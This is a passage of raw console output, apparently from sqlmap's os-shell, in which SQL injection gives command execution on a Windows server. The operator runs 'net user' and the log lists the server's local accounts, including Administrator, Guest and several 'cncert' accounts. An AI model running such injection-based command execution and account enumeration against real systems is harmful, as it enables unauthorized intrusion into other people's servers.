 TER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[16:45:12] [INFO] the SQL query used returns 6 entries
[16:45:12] [INFO] retrieved: " "
[16:45:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:45:12] [INFO] retrieved: "\\\\\\\\ ?????"
[16:45:12] [INFO] retrieved: " "
[16:45:12] [INFO] retrieved: "-----------------------------------------------...
[16:45:12] [INFO] retrieved: "Administrator            ASPNET                ...
[16:45:12] [INFO] retrieved: "cncert1                  cncerttest            ...
command standard output:
---
\\ ?????
-------------------------------------------------------------------------------
Administrator            ASPNET                   cncert
cncert1                  cncerttest               Guest
---